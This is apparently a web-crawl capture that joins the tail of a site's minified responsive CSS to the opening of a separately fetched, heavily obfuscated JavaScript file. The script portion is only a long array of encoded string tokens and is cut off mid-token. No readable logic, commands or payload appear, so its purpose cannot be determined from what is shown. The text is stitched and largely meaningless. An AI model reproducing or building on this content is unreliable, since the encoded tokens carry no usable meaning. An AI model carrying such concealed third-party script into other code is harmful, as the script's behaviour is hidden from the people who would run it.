-100px;background-size:5rem,1.5rem}.text-size-regular-11{font-size:.875rem}.padding-global-36{padding-left:1.5rem;padding-right:1.5rem}.container-large-29{padding-left:0;padding-right:0}.slot-22{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-21{width:auto}.main-wrapper-9{padding-top:0;overflow:visible}.margin-bottom-14{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-7{grid-column-gap:1rem;grid-row-gap:1rem}.grid-3x1-7.gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.pen_badge_card-2{padding-left:1rem;padding-right:1rem}.text-size-regular-12{font-size:.875rem}.padding-global-37{padding-left:1.5rem;padding-right:1.5rem}.container-large-30{padding-left:0;padding-right:0}.slot-23{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-22{width:auto}.main-wrapper-10{padding-top:0;overflow:visible}.margin-bottom-15{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-16.gap-3rem-2{grid-column-gap:3rem;grid-column-gap:3rem;grid-template-columns:1fr}.text-button-5.text-color-blue-5,.text-size-regular-13{font-size:.875rem}.paragraph-s-3.ccs{margin-top:5px;font-size:.9375rem}.header-grid-block-7{justify-content:flex-start;align-items:flex-start}.heading-lockup-6.cvep{padding-bottom:0}.slot-block-3{justify-content:flex-start;align-items:flex-start}.padding-global-38{padding-left:1.5rem;padding-right:1.5rem}.container-large-31,.container-large-31.is-full-height,.container-large-31.is-full-height{padding-left:0;padding-right:0}.main-wrapper-11{padding-top:0;overflow:visible}.padding-section-medium-18.none{padding-bottom:3.125rem}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small{font-weight:400}.text-font-poppins-13.text-weight-medium-8.text-align-center-4.small.max-width{text-align:left;text-align:left;max-width:none}.icon-embed-custom-7-4.icon-embed-custom-47{width:3rem;height:3rem}.hero-section-7{min-height:auto}.service-hero-inner-4{margin-top:2rem}.circle-icon-6.margin-0-5{width:3rem;height:3rem}.circle-icon-6.ccs{width:2rem;height:2rem;margin-top:0}.margin-bottom-16{margin-top:0;margin-left:0;margin-right:0}.margin-bottom-16.margin-small-11.fade-up-16{margin-bottom:0}.text-align-left-16.flex{grid-column-gap:0rem;grid-row-gap:0rem;grid-column-gap:0rem;grid-row-gap:0rem}.statement-wrapper-5.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper-5.is-ch-xlarge.fade-up-16{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.statement-wrapper-5.is-ch-xlarge.fade-up-16.up{flex-flow:column}.statement-wrapper-5.callout{flex-flow:column;padding-top:1rem;padding-bottom:3rem;padding-right:1rem}.grid-3x1-8{grid-column-gap:1rem;grid-row-gap:1rem}.card-item-5,.card-item-5.is-dark,.card-item-5.is-dark{padding:1rem}.team_card-2.more-narrow.align-center-tablet.fade-up-16.team-member-xs.new{width:auto;height:auto}.exec-team_component-2.narrow.exec-team-xs.new{flex-flow:column;grid-auto-flow:column;display:flex}.feature-wrapss-2{padding-left:1rem;padding-right:1rem}.feature-wrapss-2.is-ccs{justify-content:flex-start;align-items:flex-start}.text-icons-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;display:flex}.grade-b-text-2{margin-top:-3.125rem}.ccs-advantage-grid-2{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:1rem}.ccs-header-2{align-self:flex-start}.padding-global-39{padding-left:1.5rem;padding-right:1.5rem}.container-large-32{padding-left:0;padding-right:0}.slot-24{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-24{width:auto}.main-wrapper-12{padding-top:0;overflow:visible}.margin-bottom-17{margin-top:0;margin-left:0;margin-right:0}.grid-3x1-9{grid-column-gap:1rem;grid-row-gap:1rem}.grid-3x1-9.gap-4{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.text-size-regular-14{font-size:.875rem}.padding-global-40{padding-left:1.5rem;padding-right:1.5rem}.container-large-33{padding-left:0;padding-right:0}.container-large-33.is-quote-section{background-position:0 20px}.slot-25{grid-column-gap:1rem;grid-row-gap:1rem}.main-wrapper-13{padding-top:0;overflow:visible}.circle-icon-7.margin-0-6{width:3rem;height:3rem}.margin-bottom-18{margin-top:0;margin-left:0;margin-right:0}.statement-wrapper-6.is-ch-xlarge{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row;align-items:flex-start}.statement-wrapper-6.is-ch-xlarge.fade-up-18{grid-column-gap:1rem;grid-row-gap:1rem;grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:row}.stretched-image-wrapper-13{height:auto}.stats-content_wrapper-12{flex-direction:column}.stats-image-12{height:15rem}.flex-horizontal-6.gap-1.is-vertical-mobile{flex-direction:column}.stretched-image-wrapper-14{height:auto}.web-risk-image-2-2{height:15rem}.resource-form-w-2{flex-flow:column;height:auto}.eyebrow-6{text-align:left}.padding-global-41{padding-left:1.5rem;padding-right:1.5rem}.container-large-34,.container-large-34.is-full-height,.container-large-34.is-full-height{padding-left:0;padding-right:0}.page-wrapper-25{width:auto}.main-wrapper-14{padding-top:0;overflow:visible}.hero-section-8{min-height:auto}.service-hero-inner-5{margin-top:2rem}.margin-bottom-19{margin-top:0;margin-left:0;margin-right:0}._2-faq_accordion_header-3{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-3.is-active-accordion{align-self:flex-start}.grid-3x1-10{grid-column-gap:1rem;grid-row-gap:1rem}.section_capabilities-4{background-position:101% 100%,5px -100px;background-size:5rem,1.5rem}.section_lottie-2.center{height:auto}.section_mission-2{margin-bottom:0;padding-top:0}.mission_component-2{transform:none}.section_the-solution-2{background-position:21px -80px,100% 120%;background-size:1.5rem,3rem}.legend-wrapper-2{font-size:.875rem}.patent-lottie-2{width:100%;margin-top:-13%}.lottie-block-2{width:2000vw}.tl-animation-2{height:100%;margin-left:1rem}.ai-srction-wrapper-2{padding-bottom:3.75rem}.ai-grid-wrapper-2{margin-top:2rem}.padding-global-42{padding-left:1.5rem;padding-right:1.5rem}.container-large-35{padding-left:0;padding-right:0}.page-wrapper-26{width:auto}.main-wrapper-15{padding-top:0;overflow:visible}.margin-bottom-20{margin-top:0;margin-left:0;margin-right:0}.grid-2x1-20.is-team{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem}.stretched-image-wrapper-15{height:auto}.join-team-image-2-2,.join-team-image-1-2,.join-team-image-3-2,.join-team-image-4-2{height:15rem}.text-size-regular-15{font-size:.875rem}.padding-global-43{padding-left:1.5rem;padding-right:1.5rem}.container-large-36{padding-left:0;padding-right:0}.page-wrapper-27{width:auto}.main-wrapper-16{padding-top:0;overflow:visible}.margin-bottom-21{margin-top:0;margin-left:0;margin-right:0}.statement-wrapper-8.is-ch-large{flex-direction:column;align-items:flex-start}.stretched-image-wrapper-16{height:auto}._2-faq_accordion_header-4{justify-content:space-between;align-items:flex-start}._2-fs_accordion-2_arrow-wrapper-4.is-active-accordion{align-self:flex-start}.stats-content_wrapper-13{flex-direction:column}.section_white-18.is-asgard-platform{background-size:2rem}.flex-horizontal-7.gap-1.is-vertical-mobile{flex-direction:column}.subcategory-hero-content-wrapper-2{padding:1rem}.margin-bottom-1rem-2{margin-top:0;margin-left:0;margin-right:0}.padding-global-44{padding-left:1.5rem;padding-right:1.5rem}.container-large-37,.container-large-37.is-full-height,.container-large-37.is-full-height{padding-left:0;padding-right:0}.hero-section-9{min-height:auto}.service-hero-inner-6{margin-top:2rem}.header-grid-block-8,.slot-block-4{justify-content:flex-start;align-items:flex-start}.form-footer-wrapper{margin-bottom:6rem}.padding-global-45{padding-left:1.5rem;padding-right:1.5rem}.container-large-38{padding-left:0;padding-right:0}.slot-29{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-46{padding-left:1.5rem;padding-right:1.5rem}.container-large-39,._2-col-content-3.expert-spotlight,._2-col-content-3.expert-spotlight{padding-left:0;padding-right:0}.padding-global-47{padding-left:1.5rem;padding-right:1.5rem}.container-large-40{padding-left:0;padding-right:0}.padding-global-48{padding-left:1.5rem;padding-right:1.5rem}.container-large-41{padding-left:0;padding-right:0}.slot-32{grid-column-gap:1rem;grid-row-gap:1rem}.padding-global-49{padding-left:1.5rem;padding-right:1.5rem}.container-large-42,._2-col-content-6.expert-spotlight,._2-col-content-6.expert-spotlight{padding-left:0;padding-right:0}.slot-item{grid-column-gap:1rem;grid-row-gap:1rem}.text-size-regular-16{font-size:.875rem}.padding-global-50{padding-left:1.5rem;padding-right:1.5rem}.container-large-43{padding-left:0;padding-right:0}.container-large-43.is-quote-section{background-position:0 20px}.slot-33{grid-column-gap:1rem;grid-row-gap:1rem}.page-wrapper-28{width:auto}.main-wrapper-17{padding-top:0;overflow:visible}.margin-bottom-22{margin-top:0;margin-left:0;margin-right:0}.stretched-image-wrapper-17{height:auto}.stats-content_wrapper-14{flex-direction:column}.stats-image-13{height:15rem}.section_risk-services-6{background-size:5rem,2rem}.grid-3x1-11{grid-column-gap:1rem;grid-row-gap:1rem}.rich-textquote-4.text-color-white-15{font-size:1.25rem}.testimonial-block-wrapper-3{min-height:77vh}.testimonial-gradient-overlay-3{height:100%}.testimonial-block-image-3{object-position:100% 100%;border-radius:.5rem;order:1;margin-top:0}.section_risk-management-3{background-position:100% 54%;background-size:11rem}.soc-assessments-3{background-size:5rem,2rem}.gap-4{grid-column-gap:2rem;grid-row-gap:2rem}.padding-global-51{padding-left:1.5rem;padding-right:1.5rem}.container-large-44{padding-left:0;padding-right:0}.padding-global-52{padding-left:1.5rem;padding-right:1.5rem}.container-large-45{padding-left:0;padding-right:0}.services-why-cards-5:where(.w-variant-425403a3-657b-5e31-82b7-b477f3603b18){grid-template-columns:1fr}}#w-node-_2ff1c3fa-b4e0-44de-1029-10029c61afd8-9c61afce{place-self:center}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f589f-952f5852{align-self:start}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596b-952f5852{grid-area:span 2/span 1/span 2/span 1}@media screen and (max-width:991px){#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852{grid-area:2/1/3/2}#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f58d9-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f591c-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f596e-952f5852{grid-area:1/1/2/2}}@media screen and (max-width:479px){#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f587f-952f5852,#w-node-_4c3de8e8-097f-348c-d5cf-6ba1952f5899-952f5852{grid-area:span 1/span 1/span 1/span 1}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/april.js
body_size: 107995
content:
var _0x4629364c=['r8k7kmkPW74','W58Vxmo1tq','kCo5uSkIyq','WQ9HWRD/W7O','W59MW5JdO8or','WPBcTG9ZeW','WPhdSaNdRmkr','lwxdTSkDDa','hSoMWOjQW58','W65HEML7','WQ9pC3Pm','WPNdTMtcOhK','nCoHrub3','WQtcSb7dPCo9','W5ldOd1h','W70LW5hcI30','W7y5uSooyG','WRBcKefAWRi','W4uKeCkRjq','WQBcS2XSWQi','WPFcTgLUWRO','W4tdKZ0oW4hdOmk7W73dLCo9bSop','W6hdKCk3qmoG','r0xcJmkrDG','bmksW4nQWOG','W6RdPSkLeSkq','WRZdV13cG24','WRRcMGHJea','iSkLW5DZWRO','q8kRpmkKW6i','W5vBFMSS','kuWVW7bK','C8ksmuldIq','W51ckvHm','W77cLeNcOCkA','aCoEWO9sW6e','aSk3WQTxWPm','W6zeWRNcJ8o5','WPpcKfG0WOu','iNaSbmk8','pmkrWOvsW54','FCk2fmowWP0','W7jfWQdcL8oX','W4NcIwJcHmkI','W4fTWQOLW78','lr0pxry','W4Xwn1Ho','WOHSsZbF','oXTTWRNcQW','DseftXe','W6jFWQJcImo0','W57cGvdcSSkF','WPpdMsn2WRq','smktm8kLca','W6BcN0VcP8kC','W7xdM8kXuSo9','qsLGbgm','WQpcQd9VWRO','W6/dMSkLjCkY','WQlcHf1ODG','W7hdMmk/WRDX','W77dMmoQWQhdKq','eJqpvqu','W5BdKYnEWRS','s8kOl8k8W6O','fZbVzGO','WOblBKPD','aw0BW6DB','W7uRW7CHDq','wqyyW5ddLG','xCkPt8k1WP4','fH3cJCkRWP4','FSovWQniWP4','sZy1CZq','usGlW7xdOW','amo3WO9MW60','WRFcSvf4WQa','W4qHaCkYnW','WO3dNSk3WPXG','W743W6NcVWy','W50KWOTDEG','W6jzWRBcHmoJ','e8kUWQLxWPa','W6DkW6yWja','W7uGW6u6FG','WOxcSheoWPS','W7yhjCkJeG','zqSztYO','WOtcI8oGsvy','kKxdLCkNyG','W5u6WOVcUX0','xJe1Esu','WOFdHXBdN8kP','WOJcNmo7xe0','W5ZdUXXdWQS','W6P5xmkSW4a','WOxdV8ooWQ/cRG','sCklpvhdOa','mav8WRpcTq','iqDNWRRcSa','W6FdNCk3rmoL','WObYW4dcQSkb','W4ddU8kMiCku','W4pdK3ZdR8kC','WPbIxL5O','o0CHW5BdUa','WOj3W5/cR8ks','W7XQWPhdO8oc','WQxcSw4iWQq','WQXLu3bO','a8k6WQzwWO0','W4y4c8kMkq','WQzxW6lcJmkK','WPWEwSooqW','WRJcVvbNWRu','W6ZdKSk5jCkH','W6niWQuKW7i','WRJdILhcRea','BY4AWP/cNq','tZSCvgW','W48YgSkKiW','W4RdSxtdS8kM','D8k4c8oSFW','fColt8kJsW','W58TbmkRia','WOzxWR9QW5S','DaSRCIC','WOBcLeOTWOu','WOqPW6Cqdq','WQT/WQT/W4a','W5KJgCkXWRS','W6iItmoKsq','eCoFncPn','gSoVtLD2','lcCqW69H','wCkVnmkHW7e','W4rnn1La','emo7WQX9W4q','W4yNg8kPWQC','W7PdjNLK','dwhdL8kuvq','WRxcI09bAW','W7G/r8oStG','wmk2kSkKW6K','WOvdWRvLW58','lmo0qeT4','sICmww0','W6JdPSk+kmkw','s8kgm0hdUW','WQhcH30IWQG','qImsvhK','tSkpoL7dOW','BK1Zt3W','WPRdRwBcQNm','oe04W6b+','WQrCWPJdOxy','qMdcJSkDtG','W6xdRJndWRq','WOSBvvCA','W6lcIexcSSkf','W6GimSkAWQ4','W4exz8osyW','WOuZW7OUba','WOVcOY1/gG','W7rxWPapW4i','WOflWQ9HW5m','W6/dL8oOWQtdHG','W5LAkurh','W53dJSo4WPBdPW','umkmeLhcLa','f8oDsgDJ','ys87b1e','rde8rMy','W4ftdxrG','W6bsWRhcPSkA','WPP8WPCCWQC','WOpdV2hcVNC','W4VdQKtdMSkL','og0IaCot','W6xdRSofWRtdKq','wLdcGCkYCa','uZL7o1i','W7K1W7BcOHi','nN88d8k/','W7ldTL3dSCkG','f8olWQXFW4O','amo0rKvV','dSoQWOHUW4i','tcClw2O','gSkyW4vIWPm','W58WgCkWWQa','WQzMwhPn','cMWiW7f4','WP3cKuO9WO8','W7zWxCk3W4e','WQRcKfbGCa','WQz7m1LZ','W7vaW6DyzG','cmoMWPLPW50','W6zNWQBcGCoS','WO8TW7Cy','WRZcQKj7WQe','W6LMvuST','WRBcNujNAG','hLemW6Ha','W7e9WQLWW4C','WQlcJ1zHAG','wd4qW73dTW','e8kcWRDwWO0','WQncWPldIgG','W5bxiLzc','WOhcG0LtWPC','W7e+W4mMfW','W7xdMSkKt8oL','xMlcI8koqW','W5ClW7q7fW','W5Hjj0Hk','xCk0mCk6W7u','nhiLh8k3','WRTCWOJdH3a','WRpdNhdcGLy','uIawu2q','W7tcM0xcSmkq','nCoUwL1T','W5fMB0ac','W6RdN8kxvCoi','W6ddM8kLxSoU','W79DWQBcICoO','WOO3W6j/BG','AYLCjgm','kSoAWODFW4i','wCkfnu/dVG','srujwMy','CGWHW4JdKG','W7hdH8kPWRnV','WOlcGLSrWO4','jt3cJSkaWPG','W59YsXuB','W5mVg8k8WQS','qgO8W4Lc','WO7dQg3cRNG','WPr/uvfI','fafsW4FcVG','pb5sWQNcUq','W6TqluP0','W79+t8kLW4y','lSoYAmkwAW','W5XAnN5n','WRJdGgNdGCoQ','fSoYWP9UW5W','qtu7iLy','hmoIASkOfHddKSoCW4uPWOq','WOSRW7z6yq','k2WMW7XK','CCkQeSkiW7O','yGSFuXe','nSoHr1z9','WPPnW5pcJCkp','DmkycmonDG','W4W2eCkHWQe','xsinxgW','WPjUuuPA','W5tdM1xdL8kD','W6G/WRLeW6y','W441bSkRiq','W5ldQLddLCk2','W4D5uCk/W4S','W5ahwmogra','xGLaiey','DHnbb0e','WRzvWO3dIxi','WPT/W5hcHmkU','WQFcVKPZWQ8','cSo9WOr2W4e','gZipvXq','qSk2CSopyG','oJDVvZa','B8kqowFdNW','W6nEWQGPW7a','WPrWFgrH','WPD0W5tcJSkG','W7VcGLJcUmkf','qGqxw3K','cCknWObtWPK','d8o2WPXMW4C','rs8dW7ddSq','W5ddSSolkmoF','tLZcSCk2WR8','W45RWRiTW5O','W6f2WPPeW54','WQ0AW690wq','W6LXy3qa','WOVcUabTfG','prbPWRtcRa','amo6z2v3','W7VdUZPzWRy','CsGUyrq','srDsxXa','bXhcRCkTWQi','WOlcS0y0WPO','WODDWRvZW4y','W7xdL8k1rmoL','WOlcKg7cOSk0','WO5dWRTpW5K','W7VdUd1lWQS','oSo5te9+','W4isW5NcGIi','WQJcRdbkhW','W40VamkMWQ4','WQxcGMCjWRG','WP1XWPVcO2K','WQbwW6RdKmkt','hSoQWOb/W6a','WOlcSM/cUmkv','WQGQW6SriG','WQlcVINdM8oR','jhKNemkV','Bbm+B2K','W60HW7CJFa','W5FdN8k+WRHH','WPpdVHVdTmkz','W6THxmkMW4m','WO7dPbpdSCkv','W7ddHSkRWRL6','W7T9W40SW5q','W4nXWQaTW5y','aZbwWPdcMW','W6rEWRNcL8oJ','W6CMtCkszq','WOVcUaX8ga','wCkYfCkKW4a','W6VdPmkVWQ1W','W7TZDwqx','WOdcQeLitW','WOrzWRnQW4W','D8kBfComBq','muS8bmkR','W7v2Bw83','gs8crXO','oxuKdSkO','WQDAWOtdL3G','W45RWO4YW4C','hCoTWPfUW4q','WQJcHL1GDG','W7ldRsvvWRK','zcmrpsu','j1SDW7f5','WQuYW7uona','h1JdKSkDqa','WP7dThNcPga','W6hdG8k0jmkY','W7HlWRmfW68','WRpcSWhdUSo/','W4yzW7lcHZq','WQXFWPRdJgC','WPFcJ8oMqfi','WPlcILuZWPm','WOddJvVcVvK','W6VdRSkzWOTu','lmonWQX3W4S','W40pamkfWRq','fSomtmolqq','W6/cNmotwuK','W6xcLLpcPCkw','WQeAW4r8vW','oSoTxv5K','FmkUhmkVW6i','uCknj17dOW','fxaFbCk+','xCkZmu/dSW','W6a2x8o6xG','WO9St1v2','WPeUW4qLca','WQldGLxcU0a','W63dRWzWWRS','WQVdOWJdR8kc','W7NdHCkIWQX8','W51vl2HJ','tdCPCJS','kXLXWQJcTq','W6ntWQCGW6a','W5RdQmkBWRDM','WPbWWPzLW6y','W6PMB3Kt','iJ3cICk1WOa','W5bki0ve','W5RdTqe0WRq','tgRcJmktuq','W7ORBmovuG','cCogrmk2wG','W7e9WOTgWR0','mHL1WRBcVG','p18QW7fH','iCk7W45qWQ4','WQlcLeTIBG','W7LLs8kSW5W','W4dcLNtcU8kW','dmkdW5rOWP0','W6hdJmkXWRD1','W6/dKCk3oCok','h8kBW4PJWO8','WQRcHwHJCa','WOqSW7HMCG','kSoeBSkVFq','W45gWQWSW54','W4fbWOOlW7q','WOhdN0erWQO','W6G7v8oSqG','kCkYW6j2WRK','cI0sqHu','qSkZoSkHW7u','WOKbW7ahfG','c38UW7qb','W4ldSvRdLSkK','WR5bWO3dIwu','cCksW7bSWOG','dhtdH8kbwa','fJaprHW','prbPWRtcUq','W6LWWOiyW5u','W54Kl8opjq','oXnJWQtcSG','W75Yv8kGW4q','dCoDB8k9sG','hNSQW4LU','W7LrvSk6W5W','WPpdVxxcPhe','WPddMKBcRh8','WR7dQNFcJHO','WOyQW6TKBG','W7RcPhlcKCk0','h8ozxSkHvG','WP1YumkvW74','W7P4vmk6W4G','qaP+aeC','WO/dSHRdRSkq','W71lWRaVW6a','WQrDWOBdNMK','W4VdICkNqCom','oCoQx0zN','W6PGtSk9W5y','WOVdQXFdTmkD','WPzUW4ZcO8kt','sGqsqNK','WOr+vvj+','cmowvSkGxG','W7f6y3Gu','aw7dLSkvrG','W64df8kDWP8','eIinuGO','kv80W7r9','xdPnWPeFWRbQW67dKmk9W6i','hbuekhW','W6PNCgWq','W5zvtCkEW4m','WP1WWQ/dQgq','tXPdl1O','W6jgAMn2','pddcJ8k2WOy','tCkkiKxdVa','W7BdQJ5BWQy','W5fwiev1','wd4CW67dQq','WQVcNvvWCq','WQFdSdtdLSk0','W4NdKCkLkSkd','WOBdP27cPh8','Er0NlZ0','WPPrWQLSW4q','WQxdIq/cT3O','wmknpfBdTG','W5eYh8kQWRG','WQneWQ1lW50','W6qQhCkVWOa','iWrIWQJcOW','WO3dMLZcHga','W7xcMM3cISoQW6zXWOKgW4WTt8oj','n8oXxejJ','W5eXfSkSmq','W7LeWRpcNmo3','W67cGeZcT8kh','W6i2W7iGzW','iqb+WRVcOG','W4rPWRlcH8oo','xCkgpSk5W5a','WRRcIL9ODa','dmksWRXiWRq','WPJcSG3dTSoi','W4nBzxq9','WRjhWRNdRMC','eueapsi','W5edoSklWQu','W6DzWQ7cHSoJ','nhO+a8kO','W7m1W6dcSaa','eqhcJSkBWQi','WQBcHKDNWRS','WOlcICoQvvC','krXNWRJcSG','WPDWW4RcOCkB','WPuYW7ygca','WOzHWPBdHwS','WOrcWOZdHKm','vtasW6/dQq','uehdUCo5rG','ud86EIy','WPnOsLr7','WRLkW7CUiG','W5/dJN3dUmkU','W7NdMSohWP7dUW','srXIkvO','jSoGsfDQ','WObesePx','eCo8AK9D','WPKXW7yocW','WR3cP15SWQW','W7JdGCkaEmoe','t8kddSoTqW','AGWQsdC','W51qj0Tl','W5iYh8kIWR4','WPxcJ1WXWOG','WOeSW5vCwW','BbvAbLG','AImYlwW','W6WKc8kUWP4','W7hdMmkQlCkJ','WO8LW7qJhG','WP7cUqNdHSow','WOKRW7L8Eq','WOP2W47cS8kz','W7RdUZbBWOO','WQdcLgJdRSk3','f8kQWRfdWOG','W7NdUmohWPJdKq','WORdPaRdTSkw','W7HXA2mB','WO/cLWPSpq','WP/cUaTZeq','jKS3W7nS','WRFcTufTWRO','vYyeW6ZdQW','WR3cKYP5WPe','WOK+W6yKpG','WO3cKe4QWOq','W4ldTvtdJmk7','uHGmFG8','a8o5WOz5W4O','emoqWQTLW4e','b8o+vKXP','WPnHWQNcU8k2','aSkmW4LPWPi','W6OJW6KHzG','wHy7lwa','ju4IjmkN','W5LygfHK','j2GNb8kY','sJ1Cify','nJafsqi','rSkMnSk5W74','W7ldVdHlWQa','WQpdINNcU0e','fHzVCd0','lColAKLE','vCk3i8k7W6m','W4qTaCk8WQO','W43dQ0NdImkT','WPL6W4tcOCkm','e1qGh8kj','W6G3W7W+Ea','WR/cHaHykW','W7JdTvhdS8k2','W7H9DMab','a8kFfCoBFa','W5xdOSkrWPzz','lYlcL8koWR8','W7P5B2ac','W5fsiuL3','W57cVMZcH8ka','Bs0vW7FcIa','W6b0xSkUW5u','WOxdVMhcOg4','W4JdSbzEWQK','WO/dSaZdTmki','v8k0o8k8W7G','W7K2qCoZqG','l0e6W6PQ','qfexW6v+','W4rTc1OV','W4NdSKLtW40','W5r4WQhcGCoI','yCoYECkQva','eJWBqHe','W70XW6uNDG','heSNW7r9','vSkSpSk+W74','u8kymuZdUq','W5/dOKZdNCk2','gc4frbG','W7NdSsvuWRC','ESkrhCowzq','W4qLeSkLmq','W43cQmk0uCoR','W6lcN1xcMSk6','W7ixbCk0fW','W7K2bmkjW4m','WP3cKLi8WOa','n8oTr0f0','b8kJWQrBWPO','W7GGu8oXxG','tc8+Cc0','w2VcMmkntG','WPhcRq1PcW','amkHWQHpWOu','wXrrjKy','WRblWORdMwS','W70BqSoLFW','dSoYWOX9W4K','W7SIW7xcVqu','W7H9z3yp','W5PvCmkBW6e','W7JdMCkLimkR','oCoYvKPR','W6xcOMxcHmkW','WQBcGNPeAa','WO7dVxpcTh0','WPtcSX10aa','lmo1WRT5W6S','W4ldUSofWPtdKG','ut4OEcG','W6fUcNL5','a8kuW4TMWOK','aSozsmk3rG','WPRdPN3cQN4','W4RdT8kfWRJdTG','nbLVWQ3cTa','WOldQ3BcTxG','W6JdMwRdTCkF','BNBcP8o5tG','WQVcL1nVAW','W7OTrSo9ka','omkgW5rfWOe','W6VdISkmE8oS','WRP6WQJdMwG','W7NdV0pcH8kO','WOjCWRjIW4y','W7rfWRBcNCo1','W7j+Cxyl','WPxdPHddUCkD','W7uiW7O/yG','W7eGq8o6vW','WPJcSX92eW','W5iza8oAlG','W5KSg8kSWQ4','WOlcHCo1qLa','mYBcLCkOWPW','W4hdMxFdSCou','mgWVhmk0','W5RdKSkFcCkf','x8k0iCkLW7y','W6/cKLBcUSkC','W6tdUsPvWQ0','WO06W6bHCq','xYzQWPNcMq','wr1/W4FdUq','W6FdV3pcKCkY','W4ntnLvi','qSklpeldQW','zeCYW7ldNa','W4nmvwK2','WOLKs1X2','W7RdGCkaW4r+','W6aOqmo/qq','idrUWRNcSW','W7hdLCoXWQtdHa','tJqvrMW','ibz8WRpcQq','vJOsrNa','maf0WRJcVG','W7RdMru0WOW','WOb7Dh9o','W4RdQfpdNSkU','W7NdKmkUqSoM','W7pdMCoXWRZdHG','WRvCWOVdMgK','ec4ouHq','WPz9W4lcSSkg','W6NdKmo7WQxdMq','WP/cGrbknW','g8oUWQLuWPe','W4GuW58YEa','WOT+t1nV','pbRcOmk3WPC','dSk2WR9uWOu','W7hdNKLtW40','ArmZugW','W6DJumkJW4G','mCovWOz2WRi','BcrNdeG','WOLRW5pcOCkv','wK3cOCk4BW','W75iWQySW7m','W75EWQNcOCoU','W7ldHCktcmkC','WO3cRGr7ga','i25/W5lcLW','WOLvWO9/ua','W5j3xmkcWRW','qafrlKe','W6/dSZTlWQC','bCkpW4jRWPO','hmkFW4PQWOa','F8kRqSodW74','C8orvmkHW6y','qIa0FsG','W79TDhWr','W6zQWQyHW5m','W4yKhmk4WQa','W7JdV23dK8kJ','WQtcTHFdQmo5','yZjszsK','WPZdPaZdV8ky','WOfdWRxdQxK','aSovxSkRvW','xHOpFtq','txdcLSkCsW','iJVcHCkGWPC','WPddOG/dPSkn','b8oFx8kNsG','WPRcVa19gq','W70Txmo/uW','W6RdM8kPWOXs','usK6AZu','sSkfieddOW','WPSKW6TpCG','idPGWRpcQq','f8oLWPPTW5W','pNBcQmksua','WObAWRzJW5G','WRpcImoFweK','W55oj01g','ubTClKG','W6yfW4hcLJ8','W6S4v8oOqW','W57dJMVdQmkk','stSqohq','WOG2W61ODq','WOjeWRzRW4G','W6ddUSkRyCoT','W58qW7ZcNbq','W77dNmoPWQFdLa','WOFdVX7dUSkc','W5LFxmkvW4K','ehJdHSkvuq','WPtcS3SxWOW','W7L6wSkIW58','dCoYWPT/W4u','etKBqXu','W5X3CmkGW5u','stOhvgi','W7tdJSkdsCks','WOz4W4NcOmkk','sJm5AtC','WQLdWO5bW5W','CYWOW6FdPa','W43cQufqCW','W5G5hCkUWQO','W43dVYvvWQC','WQxcQL1XWRa','WRddKsZdMW','k8kHW6r3WOu','WPTeWPVdOee','cdiprWq','W7/dRsHdWQG','rIuFW7xdQq','ltKMkaO','nGhcOSkUWO4','W40IeSk4WRK','W64JFCk7WR8','WPddUcD5WRC','W6VcIeJcSmkt','hb8zyZe','W6FdJmoOWRJdHW','W7mIW6xcTr0','W5vLWPFcGCoe','W7O7W6lcVXu','Dtuztb4','W7nTWQ7cM8ol','WPXwWRLKW5W','W7DSy38m','WO1FWQnGW5G','bCkdW41UWOy','x8kqj1hdUa','cCoesCkIta','vYqlW7BdOG','W6LfWQS/W7O','WRtcRWZdOmo0','idjsWRJcVG','WRtdL3ZdG2m','dCowvCkJvG','WQ59W77cS8k3','hJeqrH0','W45bjhjz','nmo0WQWsW4S','WOfAsuH3','dwyqW5jD','WOxcI1G1WOO','WOP7W4xcV8kq','oJKiz2K','AtG+CrG','W7tcMfJcS8kB','W43dRCkie8oE','W4zmp15c','W67dNCkYu8o+','W7SoW58XxW','W4pdKSkwC8oI','qbmhq0C','W7SUW7KWzq','dCojvmkZrG','s8kOiCkOW7y','WQhcSNixaW','g8kdW5nZWOu','W7X4CNWE','WRhcJL5VAW','WPRcQvfsWRi','W6yQumo9sG','W6C/rSo1rq','lmopWQPvWQa','AfCRCra','mCkvBej6','WQPYW6tcMmkh','B8kthSoAyG','sCkUphddOW','smkLm8oZzq','W7JdV1dcMCkB','W7j1DSk4W4u','vc4Bu3K','W6FdNCkRtCoK','WO3dT3lcTg0','WPynW4HnDG','ptZcLmk6WOO','WOFdMbtdU8kn','W6ntWRS9W7e','W47cJviweq','wCkso0tdUq','DsCiz3i','W5bcFCkdW6m','W43dKCk2aSk4','W7ddPmkxWRnN','W7O/W7GMza','W7TsWQOZW7e','W6eBC2ea','kmolF8kjva','oCowAKnA','vqLfm18','tSkogvpdNa','W7z6C2GB','WQLDWPTjW4S','WQhcQ1fmWOS','pmosv8kaBq','W4ifW6JcIHG','oeCQW6XQ','F8kFeCojyq','WQ1MwLDF','f0q7W6fC','WPjsWRn2W5e','zSkgnCkoW7u','W796t3C8','WQxcRGtdUmoH','kSoGqKXT','WQdcK2HKxa','W4ddQSkYWQTU','nMRdM8kv